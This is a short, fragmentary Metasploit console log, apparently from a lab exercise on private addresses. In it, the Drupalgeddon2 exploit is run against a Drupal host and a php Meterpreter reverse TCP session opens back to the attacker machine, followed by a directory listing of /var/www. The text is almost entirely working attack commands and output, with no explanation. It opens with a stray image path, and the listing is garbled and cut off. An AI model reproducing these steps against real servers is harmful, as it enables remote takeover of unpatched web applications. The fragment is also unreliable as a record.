 msf6 exploit(unix/webapp/drupal_coder_exec) > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.207.136
rhosts => 192.168.207.136
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.207.129:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39282 bytes) to 192.168.207.136
[*] Meterpreter session 1 opened (192.168.207.129:4444 -> 192.168.207.136:33890) at 2022-04-12 21:59:52 +0800
ls
meterpreter > ls
Listing: /var/www
=================
233
4471
Mode Size Type Last modified Name
---- ---- ---- ------------- ----